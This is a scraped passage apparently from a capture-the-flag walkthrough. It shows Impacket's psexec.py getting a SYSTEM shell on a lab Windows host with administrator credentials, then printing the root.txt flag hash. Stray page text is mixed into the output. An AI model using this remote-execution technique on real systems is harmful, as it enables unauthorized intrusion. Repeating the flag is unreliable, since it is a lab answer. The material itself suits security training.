 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 psexec.py administrator@10.129.95.187
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file ikFrMvEO.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service HaHB on 10.129.95.187.....
[*] Starting service HaHB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of c:\Users\Administrator\Desktop
07/27/2021  01:30 AM    <DIR>          .
07/27/2021  01:30 AM    <DIR>          ..
02/25/2020  06:36 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  10,635,419,648 bytes free
Customer Support
c:\Users\Administrator\Desktop> type root.txt
b91ccec3305e98240082d4474b848528
c:\Users\Administrator\Desktop>
What file con
Submit user